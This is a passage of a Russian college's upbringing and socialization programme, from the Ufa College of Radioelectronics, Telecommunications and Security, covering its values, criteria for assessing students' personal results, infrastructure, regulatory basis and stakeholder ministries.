

Реализация рабочей программы воспитания (далее-РПВ) направлена, в том числе, на сохранение и развитие традиционных духовно-нравственных ценностей России: жизнь, достоинство, права и свободы человека, патриотизм, гражданственность, служение Отечеству и ответственность за его судьбу, высокие нравственные идеалы, крепкая семья, созидательный труд, приоритет духовного над материальным, гуманизм, милосердие, справедливость, коллективизм, взаимопомощь и взаимоуважение, историческая память и преемственность поколений, единство народов России.

Программа воспитания и социализации ГБПОУ «Уфимский колледж радиоэлектроники телекоммуникаций и безопасности» выделяет воспитание как важнейшую стратегическую задачу и определяет роль образовательного учреждения в качестве центрального звена этой системы.

 Программа воспитания и социализации студентов ГБПОУ УКРТБ на учебный год (далее – Программа) – нормативно-правовой документ, представляющий стратегию и тактику развития воспитательной работы колледжа, является основным документом для планирования и принятия решений по воспитательной работе,

Актуальность Программы обусловлена тем, что приоритеты государственной политики, изложенные в таких документах, как «Государственная программа Российской федерации «Развитие образования» на 2018-2025 годы. Подпрограмма 1 «Развитие профессионального образования», «Стратегия развития воспитания в Российской Федерации на период до 2025 года», а также Стратегии социально-экономического развития Республики Башкортостан на период до 2030 года, сфокусированы на необходимости устойчивого социально-демографического развития, укрепление института семьи, развития потенциала молодых граждан, стимулирование их инновационной и предпринимательской активности,обеспечении доступности и качества образования, соответствующего требованиям инновационного развития Республики Башкортостан, позволяющего максимально эффективно использовать человеческий потенциал и создать условия для самореализации граждан в течение всей жизни, поэтому необходимо повысить эффективность воспитательной деятельности в системе профессионального образования региона и конкретного образовательного учреждения.

Программа является документом, открытым для внесения изменений и дополнений. Ход работы по реализации Программы анализируется на заседаниях педагогического Совета колледжа.

Корректировка Программы осуществляется ежегодно на основании решения педагогического Совета колледжа и по результатам ежегодного отчета об итогах реализации каждого этапа Программы. Ответственность за реализацию Программы несет начальник отдела по воспитательной работе колледжа.






#### **Личностные результаты**





<sup>1</sup> Блок заполняется при разработке рабочей программы воспитания профессиональной образовательной организации.

## **Планируемые личностные результаты в ходе реализации образовательной программы**





### **РАЗДЕЛ 2. ОЦЕНКА ОСВОЕНИЯ ОБУЧАЮЩИМИСЯ ОСНОВНОЙ ОБРАЗОВАТЕЛЬНОЙ ПРОГРАММЫ В ЧАСТИ ДОСТИЖЕНИЯ ЛИЧНОСТНЫХ РЕЗУЛЬТАТОВ**

Оценка достижения обучающимися личностных результатов проводится в ходе реализации рабочих программ по профессиональным модулям и учебным дисциплинам, предусмотренным настоящей ПООП СПО<sup>2</sup>.

Комплекс примерных критериев оценки личностных результатов обучающихся:

демонстрация интереса к будущей профессии;

− оценка собственного продвижения, личностного развития;

положительная динамика в организации собственной учебной деятельности по результатам самооценки, самоанализа и коррекции ее результатов;

− ответственность за результат учебной деятельности и подготовки к профессиональной деятельности;

проявление высокопрофессиональной трудовой активности;

− участие в исследовательской и проектной работе;

− участие в конкурсах профессионального мастерства, олимпиадах по профессии, викторинах, в предметных неделях;

соблюдение этических норм общения при взаимодействии с обучающимися, преподавателями, мастерами и руководителями практики;

конструктивное взаимодействие в учебном коллективе/бригаде;

− демонстрация навыков межличностного делового общения, социального имиджа;

готовность к общению и взаимодействию с людьми самого разного статуса, этнической, религиозной принадлежности и в многообразных обстоятельствах;

− сформированность гражданской позиции; участие в волонтерском движении;

− проявление мировоззренческих установок на готовность молодых людей к работе на благо Отечества;

проявление правовой активности и навыков правомерного поведения, уважения к Закону;

− отсутствие фактов проявления идеологии терроризма и экстремизма среди обучающихся;

− отсутствие социальных конфликтов среди обучающихся, основанных на межнациональной, межрелигиозной почве;

− участие в реализации просветительских программ, поисковых, археологических, военно-исторических, краеведческих отрядах и молодежных объединениях;

− добровольческие инициативы по поддержки инвалидов и престарелых граждан;

проявление экологической культуры, бережного отношения к родной земле, природным богатствам России и мира;

демонстрация умений и навыков разумного природопользования, нетерпимого отношения к действиям, приносящим вред экологии;

демонстрация навыков здорового образа жизни и высокий уровень культуры здоровья обучающихся;

*<sup>2</sup> Личностные результаты освоения образовательной программы не подлежат персонифицированной оценке. Успехи обучающегося в достижении личностных результатов фиксируются способами, определенными образовательной организацией самостоятельно (например, портфолио, в т.ч. цифровое, стена (карта и др.) достижений и др.).*

− проявление культуры потребления информации, умений и навыков пользования компьютерной техникой, навыков отбора и критического анализа информации, умения ориентироваться в информационном пространстве;

− участие в конкурсах профессионального мастерства и в командных проектах;

проявление экономической и финансовой культуры, экономической грамотности, а также собственной адекватной позиции по отношению к социально-экономической действительности;

#### **РАЗДЕЛ 3. ТРЕБОВАНИЯ К РЕСУРСНОМУ ОБЕСПЕЧЕНИЮ ВОСПИТА-ТЕЛЬНОЙ РАБОТЫ**

Инфраструктура воспитательной работы предусматривает возможность:

- проведения массовых мероприятий, собраний, представлений, досуга и общения обучающихся, группового просмотра кино- и видеоматериалов, организации сценической работы, театрализованных представлений;

- выпуска печатных и электронных изданий, телевизионных и радиопрограмм и т.д.;

- художественного творчества с использованием современных инструментов и технологий, реализации художественно-оформительских и издательских проектов;

- систематических занятий физической культурой и спортом, участия в физкультурно-спортивных и оздоровительных мероприятиях;

- обеспечения доступа к информационным ресурсам Интернета, учебной и художественной литературе, коллекциям медиаресурсов на электронных носителях, к множительной технике для тиражирования учебных и методических тексто-графических и аудио- и видеоматериалов, результатов творческой, научно-исследовательской и проектной деятельности обучающихся.

Колледж имеет в своей инфраструктуре объекты, обеспеченные средствами связи, компьютерной и мультимедийной техникой, интернет-ресурсами и специализированным оборудованием:

- спортивные сооружения (залы и площадки, оснащенные игровым, спортивным оборудованием и инвентарем);

- помещения для работы органов студенческого самоуправления;

- помещения для проведения культурного студенческого досуга;

- объекты воспитательной среды (музей, клуб, библиотека, другие объекты).

Оборудование физкультурно-спортивной зоны обеспечивает выполнение спортивно-массовых и физкультурно-оздоровительных мероприятий, нормативов комплекса ГТО, проведения секционных спортивных занятий и др.

Для проведения культурно-массовых и социально значимых мероприятий предусмотрен актовый зал. Техническое оснащение актового зала обеспечивает качественное воспроизведение фонограмм, звука, видеоизображений, а также световое оформление мероприятия. При актовом зале имеется комплекс вспомогательных помещений. Имеются помещения для кружковой работы.

Для обеспечения работы психолого-педагогических и социологических служб имеются отдельные помещения, оборудованные всеми современными средствами связи и офисной техникой, а также помещение для проведения психологических тренингов. Для обучающихся, нуждающихся в психолого-педагогической помощи, предусмотрен отдельный кабинет педагога-психолога.

#### **3.1.Нормативно-правовое обеспечение воспитательной работы**

Рабочая программа воспитания разрабатывается в соответствии с нормативноправовыми документами федеральных органов исполнительной власти в сфере образования, требованиями ФГОС СПО, с учетом сложившегося опыта воспитательной деятельности и имеющимися ресурсами в профессиональной образовательной организации.

Реализация рабочей программы воспитания предполагает комплексное взаимодействие педагогических, руководящих и иных работников образовательной организации, обучающихся и родителей (законных представителей) несовершеннолетних обучающихся.

В ходе реализации Программы осуществляется взаимодействие между всеми субъектами воспитательного процесса:

- − руководящими работниками Колледжа ↔ педагогическими работниками;
- − руководящими работниками Колледжа ↔ обучающимися;
- − руководящими работниками Колледжа ↔ родителями (законными представителями) несовершеннолетних обучающихся;
- − педагогическими работниками ↔ педагогическими работниками;
- − педагогическими работниками ↔ обучающимися, родителями (законными представителями) несовершеннолетних обучающихся;
- − обучающимися,↔обучающимися;
- − обучающимися ↔ родителями (законными представителями) несовершеннолетних обучающихся.

Также субъектами воспитательного процесса могут быть представители профессионального сообщества (партнеры, работодатели) при их активном участии в воспитательной работе образовательной организации.

Для реализации задач воспитания используются разные технологии взаимодействия, например, сохранение и преумножение традиций, коллективные дела и «соревновательность», взаимодействие между младшими и старшими и др. Некоторые воспитательные мероприятия (например, виртуальные экскурсии и т.п.) могут проводиться с применением дистанционных образовательных технологий, при этом обеспечивается свободный доступ каждого обучающегося к электронной информационно- образовательной среде Колледжа Moodle на платформе дистанционного обучения и к электронным ресурсам. При проведении мероприятий в режиме онлайн может проводиться идентификация личности обучающегося.

Кроме того, заинтересованными сторонами являются:

1.Министерство образования и науки Республики Башкортостан – заинтересовано в увеличении количества трудоустроенных выпускников, а также продуктивной организации внеучебной занятости обучающихся. В случае участия в проекте будет оказывать методическую поддержку, оказывать содействие в реализации мероприятий проекта. В случае незаинтересованности будет выступать в качестве наблюдателя.

2. Министерство семьи, труда и социальной защиты Республики Башкортостан – заинтересовано в развитии активности и инициативности среди молодежи. В случае участия в проекте будет оказывать содействие в привлечении экспертов, менторов и других участников мероприятий проекта. В случае незаинтересованности будет выступать в качестве наблюдателя.

3. Центр опережающей профессиональной подготовки Республики Башкортостан - заинтересован в выявлении и тиражировании лучших практик организации деятельности по ПОО региона.

4. Администрации муниципальных образований Республики Башкортостан – заинтересованы в выполнении показателей, заложенных в Указе Главы Республики Башкортостан и национальных проектах.

5. Социальные партнеры и спонсоры: заинтересованы в подготовке специалистов, владеющих предпринимательскими компетенциями. В случае участия в проекте будут оказывать поддержку, работать в форме сотрудничества, могут быть заказчиком проекта.

#### **3.2.Кадровое обеспечение воспитательной работы**

